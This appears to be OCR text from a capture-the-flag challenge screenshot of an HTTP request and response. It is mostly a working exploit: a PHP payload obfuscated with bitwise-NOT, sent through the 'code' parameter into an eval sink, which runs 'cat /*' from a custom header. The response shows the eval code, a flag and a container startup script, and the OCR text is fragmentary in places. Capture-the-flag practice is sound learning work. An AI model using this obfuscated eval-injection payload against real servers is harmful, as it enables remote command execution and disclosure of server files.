 Request
Response
In
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?code=
[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b]
[!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%
FF]())); HTTP/1.1
2 x: cat /*;
3 Host: 1.14.71.254:28224
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
p;@eval(
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
&nbsp;
</span>
12 </code>
NSSCTF{d2fd5c2e-927a-47f0-9859-0da14a80bec8}
13 #!/bin/sh
14
15 echo $FLAG > /nssctfflag
16 FLAG=not_here
17 export FLAG=not_here
18
19 service apache2 restart
20 sleep infinity
Re
Re
Re
Re
Re
Re